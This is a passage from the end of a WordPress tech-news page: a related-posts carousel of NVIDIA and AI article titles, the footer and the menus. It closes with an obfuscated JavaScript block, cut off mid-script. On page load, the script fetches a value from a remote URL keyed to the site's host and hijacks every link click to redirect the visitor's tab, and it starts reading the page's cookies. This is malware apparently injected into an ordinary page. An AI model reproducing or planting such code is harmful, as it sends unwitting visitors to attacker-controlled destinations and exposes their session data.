			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/14/how-to-write-high-performance-matrix-multiply-in-nvidia-cuda-tile/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/colored-squares-graphic-768x432-png-45HopI.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Write High-Performance Matrix Multiply in NVIDIA CUDA Tile" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/colored-squares-graphic-768x432-png-45HopI.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/colored-squares-graphic-768x432-png-45HopI-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/14/how-to-write-high-performance-matrix-multiply-in-nvidia-cuda-tile/">How to Write High-Performance Matrix Multiply in NVIDIA CUDA Tile</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T21:35:16+00:00">January 14, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56521" class="wedevs-post related-post post-56521 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/14/greyhawkery-comics-cultists-24/" aria-hidden="true" tabindex="-1">
				<img width="72" height="72" src="https://prefersystems.com/wp-content/uploads/2026/01/Cultist24a-Gj6KbK.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Greyhawkery Comics: Cultists #24" loading="lazy" itemprop="image" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/14/greyhawkery-comics-cultists-24/">Greyhawkery Comics: Cultists #24</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T17:35:08+00:00">January 14, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56495" class="wedevs-post related-post post-56495 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/14/nvidia-dlss-4-5-delivers-super-resolution-upgrades-and-new-dynamic-multi-frame-generation/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/image1-768x432-jpg-u298ds.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="NVIDIA DLSS 4.5 Delivers Super Resolution Upgrades and New Dynamic Multi Frame Generation" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/image1-768x432-jpg-u298ds.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/image1-768x432-jpg-u298ds-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/14/nvidia-dlss-4-5-delivers-super-resolution-upgrades-and-new-dynamic-multi-frame-generation/">NVIDIA DLSS 4.5 Delivers Super Resolution Upgrades and New Dynamic Multi Frame Generation</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T14:35:14+00:00">January 14, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56449" class="wedevs-post related-post post-56449 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/13/learn-how-nvidia-cuopt-accelerates-mixed-integer-optimization-using-primal-heuristics/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Mixed-Integer-Programming-e1768336336809-768x432-b079az.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Learn How NVIDIA cuOpt Accelerates Mixed Integer Optimization using Primal Heuristics" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Mixed-Integer-Programming-e1768336336809-768x432-b079az.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/Mixed-Integer-Programming-e1768336336809-768x432-b079az-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/13/learn-how-nvidia-cuopt-accelerates-mixed-integer-optimization-using-primal-heuristics/">Learn How NVIDIA cuOpt Accelerates Mixed Integer Optimization using Primal Heuristics</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/13/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:35:03+00:00">January 13, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56226" class="wedevs-post related-post post-56226 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/09/reimagining-llm-memory-using-context-as-training-data-unlocks-models-that-learn-at-test-time/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/TTT-E2E-768x432-png-72qJ2S.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Reimagining LLM Memory: Using Context as Training Data Unlocks Models That Learn at Test-Time" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/TTT-E2E-768x432-png-72qJ2S.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/TTT-E2E-768x432-png-72qJ2S-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/09/reimagining-llm-memory-using-context-as-training-data-unlocks-models-that-learn-at-test-time/">Reimagining LLM Memory: Using Context as Training Data Unlocks Models That Learn at Test-Time</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/09/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-09T17:35:06+00:00">January 9, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56210" class="wedevs-post related-post post-56210 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/09/build-an-ai-catalog-system-that-delivers-localized-interactive-product-experiences/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/AI-Catalog-768x432-jpg-k4JD2t.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Build an AI Catalog System That Delivers Localized, Interactive Product Experiences" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/AI-Catalog-768x432-jpg-k4JD2t.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/AI-Catalog-768x432-jpg-k4JD2t-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/09/build-an-ai-catalog-system-that-delivers-localized-interactive-product-experiences/">Build an AI Catalog System That Delivers Localized, Interactive Product Experiences</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/09/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-09T14:35:06+00:00">January 9, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56208" class="wedevs-post related-post post-56208 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/09/multi-agent-warehouse-ai-command-layer-enables-operational-excellence-and-supply-chain-intelligence/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/warehouse-person-with-tablet-768x432-jpg-PTrDtx.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Multi-Agent Warehouse AI Command Layer Enables Operational Excellence and Supply Chain Intelligence" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/warehouse-person-with-tablet-768x432-jpg-PTrDtx.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/warehouse-person-with-tablet-768x432-jpg-PTrDtx-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/09/multi-agent-warehouse-ai-command-layer-enables-operational-excellence-and-supply-chain-intelligence/">Multi-Agent Warehouse AI Command Layer Enables Operational Excellence and Supply Chain Intelligence</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/09/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-09T14:35:04+00:00">January 9, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56168" class="wedevs-post related-post post-56168 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/08/building-generalist-humanoid-capabilities-with-nvidia-isaac-gr00t-n1-6-using-a-sim-to-real-workflow/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/GR00T-768x432-png-zbzYra.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Building Generalist Humanoid Capabilities with NVIDIA Isaac GR00T N1.6 Using a Sim-to-Real Workflow " loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/GR00T-768x432-png-zbzYra.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/GR00T-768x432-png-zbzYra-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/08/building-generalist-humanoid-capabilities-with-nvidia-isaac-gr00t-n1-6-using-a-sim-to-real-workflow/">Building Generalist Humanoid Capabilities with NVIDIA Isaac GR00T N1.6 Using a Sim-to-Real Workflow </a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/08/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-08T18:35:16+00:00">January 8, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56158" class="wedevs-post related-post post-56158 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/08/accelerating-llm-and-vlm-inference-for-automotive-and-robotics-with-nvidia-tensorrt-edge-llm/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/car-robot-graphic-768x432-png-hJMh7P.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Accelerating LLM and VLM Inference for Automotive and Robotics with NVIDIA TensorRT Edge-LLM" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/car-robot-graphic-768x432-png-hJMh7P.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/car-robot-graphic-768x432-png-hJMh7P-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/08/accelerating-llm-and-vlm-inference-for-automotive-and-robotics-with-nvidia-tensorrt-edge-llm/">Accelerating LLM and VLM Inference for Automotive and Robotics with NVIDIA TensorRT Edge-LLM</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/08/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-08T17:35:05+00:00">January 8, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' 